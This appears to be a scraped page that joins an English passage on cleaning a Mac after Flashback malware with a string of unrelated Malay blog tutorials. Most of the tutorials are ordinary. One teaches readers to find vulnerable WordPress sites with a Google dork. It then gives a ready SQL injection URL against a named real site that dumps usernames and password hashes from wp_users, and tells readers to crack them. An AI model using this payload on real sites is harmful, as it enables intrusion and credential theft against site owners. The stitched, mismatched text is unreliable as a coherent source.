The next step after restoring your accounts is to reinstall the applications you use. While your previous set of applications were backed up before you started this procedure, avoid restoring them or opening them because in one mode of infection the Flashback malware does directly alter some of these programs. Instead, use the backup as a reference for which applications you previously had and reinstall them from their installation discs, the Mac App Store, or other means by which you originally obtained them.

When you have installed your applications, be sure to fully update them and then open and configure them according to your preferences.

At this point your system should be back up to a usable state, and you should be able to continue your workflow as it was before reinstalling. If you find you are missing some required fonts, sounds, or other files that your applications need, then you can access them from the global /Library folder from the backup or in the /Library folder from your user account.

The final step in this process is to protect yourself from further infection. While disabling Java as mentioned above is one step, you can take additional ones to help secure your system. Install a reverse firewall such as Little Snitch to help detect and block programs from phoning home to remote servers, and consider installing an antivirus utility.

While you do not have to configure the antivirus tool to diligently scan all files on demand, you can set it up to scan common downloads folders only (such as the Desktop or the Downloads folder within your user account) and then once a week or perhaps once a month have it scan the whole system. For now, despite the latest malware news, this should be enough to ward off malware and provide you with ample protection.

Menambahkan gajet recent comment di blog anda

Pada tutorial kali ini,saya akan memberikan anda satu tutorial untuk para blogger.Bagi blogger yang sudah berpengalaman atau mahir,mereka mungkin tidak memerlukan tutorial ini.
Tutorial kali ini bertajuk Menambahkan gajet recent comment di blog anda.

Apa yang akan berlaku setelah anda menambahkan gajet ini ke blog anda ialah reader anda akan dapat mengetahui tentang komen terbaru di blog anda.

Baiklah,mari kita mulakan tutorial ini.

Pertama sekali,anda login akaun blogger anda.
Kemudian,klik Design pada blog pilihan anda.
Setelah anda klik Design,anda akan dibawa kepada subpage Page Elements.
Anda perlu pilih tempat yang akan gajet itu keluar dan menekan Add a Gadget.
Akan keluar sebuah popup browser yang baru,ia akan meminta anda untuk memilih gadget yang anda ingin gunakan.
anda skrol ke bawah sedikit hingga anda jumpa Feed.Klik pada butang tambah disebelahnya untuk tambah gajet tersebut ke blog anda.
Seterusnya,masukkan link berikut pada kotak Feed URL

http://link-blog-anda.blogspot.com/feeds/comments/default

Tukarkan link-blog-anda kepada anda punya link blog,contohnya,saya akan menggunakan http://irsyad.rc.my/feeds/comments/default sebagai Feed URL saya.

Seterusnya,klik pada Continue.Setelah itu,setting gajet itu mengikut kehendak anda dan klik pada Save.

Kini,anda sudah mempunyai gajet recent comments di blog anda !

Tutorial menggodam blog WordPress dengan cara mudah

Pada tutorial kali ini,saya akan mengajar anda cara untuk menggodam blog WordPress dengan menggunakan enjin carian terbesar iaitu Google.

Pastikan anda mempunyai sambungan internet,kemudian buka pelayar internet yang anda kehendaki.Masukkan URL Google iaitu http://www.google.com
Pada kotak carian,masukkan kata kunci inurl:"fbconnect_action=myhome"

Tekan "Search".
Google akan mengeluarkan keputusan bagi hasil carian tersebut.
Pilih satu laman yang anda inginkan,buka laman tersebut.Pada tutorial ini,saya akan menggunakan laman ini : http://culturalfuel.net/?fbconnect_action=myhome&userid=6

Seterusnya,anda ubah link tersebut.

Gantikan ?fbconnect_action=myhome&userid=6 dengan ?fbconnect_action=myhome&fbuserid=1+and+1=2+union+ select+1,2,3,4,5,concat(user_login,0x3a,user_pass) z​0mbyak,7,8,9,10,11,12+from+wp_users--

Maka,link tersebut akan menjadi http://culturalfuel.net/?fbconnect_action=myhome&fbuserid=1+and+1=2+union+select+1,2,3,4,5,concat(user_login,0x3a,user_pass)+z0mbyak,7,8,9,10,11,12+from+wp_users--

Di situ akan tertera user login & user pass.Sila decrypt user pass tersebut terlebih dahulu.
Diharap,tutorial kali ini dapat menambahkan ilmu pengetahuan anda dalam bidang IT.
This tutorial is for educational purpose only !

Cara menukar format fail tanpa menggunakan software

Berteraskan kemajuan teknologi yang semakin berkembang pada setiap hari,para pencipta gajet canggih telah memudahkan para pengguna mereka dengan menambah feature demi feature.Menonton movie,mendengar lagu,melayari internet dan juga membuat panggilan video dengan hanya menggunakan sebuah gajet.

Namun begitu,untuk menonton video,hanya beberapa format sahaja yang boleh dimainkan di gajet anda.Untuk menukar format video tersebut,anda mungkin perlu memuat turun softwarenya terlebih dahulu.Proses yang memakan masa yang lama ini juga boleh membuka peluang kepada para penggodam untuk menghantar virus kepada anda.

Oleh yang demikian,pada tutorial kali ini,saya akan mengajar anda cara-cara untuk menukar format sebuah video kepada apa-apa format yang anda kehendaki.Namun begitu,berkemungkinan juga fail yang anda telah tukar formatnya tidak dapat dibuka.

Pertama sekali,anda perlu membuka sebuah folder.Tidak kisah anda membuka folder apa.Asalkan ianya adalah sebuah folder.Kemudian,cari pada "MENU BAR" folder tersebut perkataan "TOOLS".Klik pada "TOOLS" tersebut.Satu dropdown menu akan keluar.Klik pada "Folder options...".

Setelah anda klik pada "Folder options...",akan keluar satu popup windows.Klik pada "VIEW".Cari perkataan "Hide extensions for known file types" dan untick pilihan tersebut.Kini,anda boleh mengetahui jenis format fail anda dan boleh menukarnya dengan sesuka hati.

Jika sebelum ini anda create fail text bertajuk "Suka² blogging",kini fail tersebut akan berubah namanya menjadi "Suka² blogging.txt".
Sebagai contoh,fail video anda yang sebelum ini ialah "movie.mp4",anda ingin menukar format tersebut kepada MKV,maka,anda hanya perlu mengubah teks dibelakang nama fail tersebut.Ini bermaksud fail anda akan dinamakan sebagai "movie.mkv"

Tutorial dan trick post gambar di facebook chat


Sudah beberapa minggu sejak Facebook Developer membenarkan para pengguna laman sosial tersebut untuk meng'post' gambar di Facebook Chat mereka.Antara kaedah untuk 'post' gambar di Facebook Chat ialah dengan menaip simbol "[[" dan meletakkan facebook ID di sebelah kanan simbol tersebut dan menaip simbol "]]" semula untuk menutup facebook ID.

Sebagai contoh,saya ingin meng'post' profile picture saya iaitu sebuah kereta di dalam Facebook Chat.Maka,saya akan memasukkan kod berikut untuk meng'post' gambar tersebut.

[[ShuichiSyad]]
Gambar yang akan dipaparkan di skrin anda ialah sebuah kereta.Namun,gambar tersebut terlalu kecil dan sukar untuk dilihat memandangkan Facebook akan me'resize' gambar tersebut menjadi lebih kecil.

Berteraskan dunia teknologi yang semakin berkembang,sebuah laman web berjaya mencipta tools online untuk anda meng'post' gambar anda di Facebook Chat dengan resolusi yang lebih baik.

Apa yang anda perlu lakukan ialah hanya meng'upload' gambar yang anda inginkan ke laman web tersebut dan memasukkan CAPTCHA yang tertera.Seterusnya,anda perlu klik pada butang "Upload Now".

Sila tunggu selama beberapa saat dan laman web tersebut akan meminta anda LIKE FANPAGE mereka.Jika anda tidak mahu LIKE mereka,anda boleh klik pada "Show Codes".Dan kod anda akan tertera pada sebuah kotak.

"Copy" kod tersebut dan "paste"kan ke dalam chatbox Facebook anda.

Laman yang dimaksudkan di atas ialah http://smileyti.me/

Mengubah teks jam di komputer anda

Dengan menggunakan registry,saya akan mengajar anda cara-cara untuk mengubah teks "AM/PM" di jam komputer anda kepada "pagi/petang" atau apa-apa sahaja yang anda inginkan.

Pertama sekali,anda perlu buka menu RUN.Kemudian,sila taip "regedit".Akan keluar satu program baru.Kita akan mengedit tulisan tersebut dengan menggunakan program ini.

Anda perlu klik pada HKEY_CURRENT_USER>Control Panel>International.

Ini bermaksud,anda perlu klik pada "HKEY_CURRENT_USER",kemudian,klik pada "Control Panel",dan akhir sekali,klik pada "International"

Cari perkataan "s1159" dan double-click pada ia.Tukar perkataan "AM" kepada "pagi".
Seterusnya cari perkataan "s2359" dan double-click pada ia.Kemudian,tukar nilainya daripada "PM" kepada "petang".

Cuba restart semula komputer anda untuk mencuba keberkesanan tip ini.

URL pendek sasaran malware !

Fortinet Inc. mengumumkan trend terkini servis pemendekan URL telah memberi peluang kepada penjenayah siber memasukkan link berbahaya yang akan menjangkiti seluruh sistem pengguna.

Berteraskan kemajuan teknologi yang semakin merajai masyarakat umum seluruh dunia,pasti anda tidak terkecuali untuk mengikuti perkembangan yang dikhabarkan 'memudahkan' urusan seperti servis pemendekkan URL.

Meskipun tujuan asal servis ini dibuat adalah untuk pengguna berkongsi serta 'memendekkan' alamat web yang panjang,namun akhir ini trend jenayah siber dikesan menerusi pendekatan pemendekkan URL.Ini membuatkan semua pengguna khususnya pengguna laman web sosial seperti Twitter dan facebook untuk sentiasa mengambil langkah berjaga-jaga kerana penawaran servis pemendekan URL boleh menjerat orang ramai.

Crime As A Service (CAAS)

Menyusuri kaedah yang sering digunakan,apabila pengguna klik pada pautan yang telah dipendekkan,dia akan terus dibawa ke laman web asal tersebut.Perkara ini berlaku kerana servis pemendekan URL adalah berfungsi untuk mengurangkan jumlah karakter pada alamat laman web,dan lazimnya digunakan di Twitter dan Facebook.

Medium penghantaran servis ini pula selalu digunakan menerusi e-mel kerana ada sesetengah e-mel akan memecahkan link yang panjang ketika sesi penghantaran dan penerimaan.

Sebenarnya,pemendekan URL ini mendatangkan manfaat buat pengguna.Selain ringkas dan mudah,dari segi lain teknik,ia juga mengelak atau berciri anti-spam.Namun penjenayah siber juga licik.Menerusi URL yang telah dipendekkan ini,mereka telah menaik taraf servis pemendekan URL sendiri bertujuan memintas teknologi spam yang terkini.Perkara ini adalah satu contoh istilah "Crime As A Service" yang ditawarkan penjenayah siber.

Daripada manfaat menjadi malapetaka

Manfaat servis pemendekan URL ini sebenarnya turut menjadi kelemahan terbesarnya.Hal ini kerana servis ini akan memberi peluang kepada penjenayah siber untuk menyamar dan memasukkan link berbahaya yang seterusnya akan menjangkiti sistem pengguna.

Perkara ini turut disokong oleh Fortinet Inc yang merupakan pembekal perkakas sekuriti rangkaian dan peneraju pasaran Unified Threat Management (UTM).Baru-baru ini,mereka mengeluarkan amaran menerusi laporan Lanskap Ancaman pada Oktober lalu mengenai bahayanya servis pemendekan URL yang mendedahkan orang ramai kepada serangan malware.

Bagi keselamatan pengguna,salah satu cara untuk mengenal pasti sama ada pautan URL yang telah dipendekkan akan beralih ke laman web berbahaya adalah dengan melihat domain pada akhir pautan tersebut.Kebanyakan daripada servis pemendekan URL adalah menggunakan domain.

Selain itu,pengguna juga dapat mengenalpasti secara menampal pautan tersebut kepada alat penapis URL untuk mengetahui sama ada ia mengandungi risiko serangan malware ataupun tidak.Dengan penapisan web yang betul juga akan memberikan pengguna perlindungan secara menyeluruh dari servis pemendekan URL dengan melakukan penyemakan domain secara penuh.

Anda juga boleh menampal alamat URL yang telah dipendekkan di salah satu laman web ini untuk mendapatkan alamat laman web yang sebenar :

Domain "co.cc" percuma buat blogger !


Co.cc merupakan pilihan terbaik jika anda ingin sebuah domain untuk platform blogger anda.Anda tidak perlu mengeluarkan wang untuk mendapatkannya.Jadi,ia merupakan pilihan terbaik buat blogger yang tidak mahu menggunakan domain ".blogspot.com" dan bertukar kepada "co.cc".Jadi,blog anda akan kelihatan lebih professional!

Nama domain "co.cc" juga mempunyai banyak pilihan.Jadi,anda boleh sahaja menggunakan nama anda sebagai link domain tersebut.

Untuk membantu anda,saya akan menulis sebuah tutorial tentang cara-cara untuk mendaftar dan menggunakan domain ini.

Antara kebaikan anda menggunakan domain ini ialah :

  • Ianya percuma
  • Tidak pelukan wang untuk memperbaharui semula domain
  • Anda boleh men"redirect"kan link kepada blog anda
  • Memberikan sentuhan professional kepada blog anda
Cara - cara untuk menggunakannya di blogger.com


  1. Anda perlu mendaftar terlebih dahulu untuk menggunakan domain ini. Daftar di SINI
  2. Selepas itu,anda perlu memasukkan semula email dan password anda.
  3. Kemudian,anda perlu memilih nama domain yang sesuai untuk blog anda.
  4. Sila masukkan nama domain anda di kotak yang disediakan.
  5. Jika www.domain_anda.co.cc is not available,itu bermakna nama domain tersebut tidak boleh didaftarkan.Tetapi,jika www.domain_anda.co.cc is available,itu bermakna,anda boleh pergi ke peringkat seterusnya iaitu pendaftaran domain.
  6. Klik pada
  7. Kemudian anda perlu memasukkan email dan password.Setelah anda memasukkan email dan password,akan tertera begini di skrin anda.
    We have received your request for domain name registration.
    www.domain_anda.co.cc
    Anda perlu set up domain anda dalam masa 48jam.Klik pada butang
  8. domain_anda.Co.CC
    Expires on : 201x-xx-xx
    Teruskan klik pada butang set up.Di sini,akan tertera tarikh tamat akaun anda.Iaitu setahun kamudian.
  9. Akan ada tiga pilihan di skrin anda.Sila klik pada 2.Zone Records
  10. Masukkan nama domain anda di bahagian Host : jangan lupa untuk meletakkan perkataan www
  11. Pada bahagian TTL : kekalkan pada 1D
  12. Pada bahagian Type : sila pilih CNAME
  13. Pada bahagian Value : sila taip ghs.google.com
  14. Kemudian klik
  15. Kini,anda telah selesai mendaftar domain di Co.cc.Anda perlu set up di blogger anda pula.
  16. Buka blogger.com,login akaun anda.Klik pada Settings,klik pada Publishing.
  17. Klik Custom Domain kemudian klik pada Switch to advanced settings . Masukkan nama domain anda di bahagian Your Domain dan jangan lupa untuk turut meletakkan perkataan www
  18. Masukkan juga word verification.
Jika anda mempunyai sebarang masalah,sila komen di ruangan bawah atau post di wall saya iaitu di http://www.facebook.com/ShuichiSyad . Saya akan balas secepat yang mungkin.